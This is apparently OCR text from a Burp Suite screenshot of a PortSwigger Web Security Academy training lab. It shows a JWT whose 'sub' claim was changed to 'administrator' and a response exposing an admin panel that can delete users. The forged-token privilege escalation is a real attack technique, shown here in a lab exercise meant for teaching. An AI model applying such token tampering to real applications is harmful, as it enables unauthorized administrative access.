 Send Cancel < ▼ > ▼ Target: https://0a3f0090042a8c53833a39f90027000e.web-security-academy.net
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiI1ZmM1NmY3NC1jYjcwLTQ2YTAtOTg0Mi05NmJlOTdlN2R ...
Serialized JWT
-Stp1Uh6SQNPHg35bQH4FAp25OhvQiKbzuij3y_8KEbCRp6TmhoLAu1eQYiIwcBEu5a7c5_
4IkgIysZOOETOqb2p3hu9J4SLNzOC0vqTblWy_9zFhXvqJ_AYj5KmtQN8NANJL4ag_
MOjFyjCa3rmh3hk1XbNxRqZeaXB77syt259HnC7uAkNH5kj7pmAE_pUSFXtXG84tC8OjbjKCTY0Vv6m_-QTb-V_
yvHt1Y4NkW96P_YQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "5fc56f74-cb70-46a0-9842-96be97e7df61",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686261009
}
Format JSON
Compact JSON
Signature
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
JWT authentication bypass via
unverified signature
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
token automatically modified when you will make
change in payload